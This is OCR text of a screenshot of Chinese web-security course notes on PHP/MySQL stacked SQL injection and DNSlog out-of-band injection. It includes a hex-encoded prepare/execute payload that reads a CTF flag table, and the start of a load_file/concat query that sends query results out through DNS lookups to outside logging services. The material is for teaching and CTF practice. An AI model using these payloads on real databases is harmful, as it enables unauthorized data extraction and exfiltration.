 第45天 攻防-PHP... 第44天：WEB攻防-PHP...
68:00
第45天：WEB攻防-PHP应用&SQL二次注入&堆叠执行...
最近保存 21:25
22
分享
插入 正文 Monaco 10.5
21 ';select flag from `1919810931114514`;
批注数(2) 嵌入正文
22 ';SeT
@a=0x73656c65637420666c61672066726f6d20603139313938313039333131313
435313460;prepare execsql from @a;execute execsql;
23 1、目标存在sql注入漏洞
24 2、目标未对";"号进行过滤
25 3、目标中间层查询数据库信息时可同时执行多条sql语句
26
27 #PHP-MYSQL-带外注入-DEMO&DNSLOG
28 0.注入条件
29 ROOT高权限且支持load_file()
30 1.使用平台
31 http://ceye.io
32 http://www.dnslog.cn
33 2.带外应用场景：
34 解决不回显，反向连接，SQL注入，命令执行，SSRF等
35 SQL注入：
36 select load_file(concat('\\\\',(select
1163 个字 150%
中
21:26
2023-05-30